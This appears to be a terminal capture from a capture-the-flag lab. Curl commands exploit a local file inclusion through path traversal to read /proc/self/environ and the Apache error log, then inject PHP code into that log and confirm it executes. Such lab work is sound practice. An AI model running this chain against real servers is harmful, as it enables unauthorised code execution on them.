 ┌──(kali㉿kali)-[~]
└─$ curl -s -A 'DOGCAT_ENV_TEST_2026' 'http://10.48.158.11
/?view=dog/../../../../proc/self/environ&ext=' | strings |
 grep -o 'DOGCAT_ENV_TEST_2026'
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/DOGCAT_ERROR_TEST_2026.ph
p' > /dev/null
3
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep 'DOGCAT_ERROR_TEST_202
6' | tail -n 2
[Sat Nov 14 15:34:12.958606 2026] [php7:error] [pid 65] [c
lient 192.168.177.233:56900] script '/var/www/html/DOGCAT_
ERROR_TEST_2026.php' not found or unable to stat
┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is 'http://10.48.158.11/%3C%3Fphp%20
echo%207*9%3B%20%3F%3E.php' > /dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep -oE '63|Parse error|Wa
rning' | tail -n 5
63
63
63
63
63